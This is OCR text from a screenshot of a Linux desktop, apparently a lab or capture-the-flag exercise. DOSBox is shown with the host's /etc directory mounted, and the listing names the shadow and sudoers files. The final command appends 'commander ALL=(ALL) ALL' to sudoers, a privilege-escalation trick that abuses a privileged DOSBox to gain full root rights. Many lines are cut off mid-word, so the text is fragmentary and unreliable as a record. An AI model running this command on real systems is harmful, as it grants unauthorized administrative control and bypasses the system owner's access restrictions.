 Applications DOSBox 0.74-3, … [File System - … Terminal - comm… Fr
Terminal - commander@nukem:/home
File System - File Manager
File Edit View Terminal Tabs Help
DOSBox 0.74-3, Cpu speed: 3000 cycles, Frameskip 0, Program: DOSBOX
---
ALSA lib confmi
ALSA lib conf.c
ed error: No su
ALSA lib confmi
ALSA lib conf.c
ror: No such fi
ALSA lib confmi
ALSA lib conf.c
or: No such fil
ALSA lib conf.c
ry
ALSA lib pcm.c:
CONFIG:Loading
0.74-3.conf
MIXER:Can't ope
ALSA:Can't subs
MIDI:Opened dev
SHELL:Redirect
SHELL:Redirect
SHELL:Redirect output to SUDOERS
SHELL:Redirect output to SUDOERS
SHELL:Redirect output to sudoers
PWD~1 LOC 0 18-09-2020 15:44
REQUES~1 CON 1,814 07-07-2020 21:18
RESOLV~1 CON 27 19-05-2022 18:20
RPC 1,634 01-09-2020 18:12
SECURE~1 139 21-08-2020 11:19
SENSOR~1 CON 10,593 16-05-2020 12:09
SERVICES 297,473 05-09-2020 9:13
SHADOW 738 14-10-2020 17:43
SHADOW- 764 14-10-2020 17:42
SHELLS 102 18-09-2020 17:19
SUDOERS 3,260 20-05-2022 3:19
SUDO_L~1 CON 6,169 24-09-2020 5:28
SUDO~1 CON 3,973 24-09-2020 5:28
TRUSTE~1 KEY 738 13-11-2019 17:17
UPDATE~1 208 30-09-2020 13:31
VCONSO~1 CON 10 18-09-2020 15:54
VIMRC 912 17-09-2020 21:54
WGETRC 5,026 05-05-2020 5:28
XATTR~1 CON 642 07-05-2020 6:37
69 File(s) 528,439 Bytes.
59 Dir(s) 262,111,744 Bytes free.
C:\>echo commander ALL=(ALL) ALL >> sudoers
C:\>_